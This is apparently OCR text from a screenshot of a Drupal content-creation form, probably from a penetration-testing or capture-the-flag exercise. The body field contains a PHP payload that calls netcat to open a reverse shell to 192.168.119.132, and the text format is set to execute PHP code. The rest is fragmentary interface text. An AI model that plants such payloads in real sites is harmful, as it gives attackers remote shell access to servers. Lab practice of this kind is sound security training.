 There is a security update available for your version of Drupal. To ensure the security of your server, you should update immediately! See the available updates page for
Title *
shell
Body (Edit summary)
<?php
system('nc 192.168.119.132 -e /bin/sh');
?>
Text format PHP code
About text formats ?
• You may post PHP code. You should include <?php ?> tags.
Published
Save Preview
Last sav
Author:
Revision
Briefly de
MENU
URL AL
AUTHO
PROMO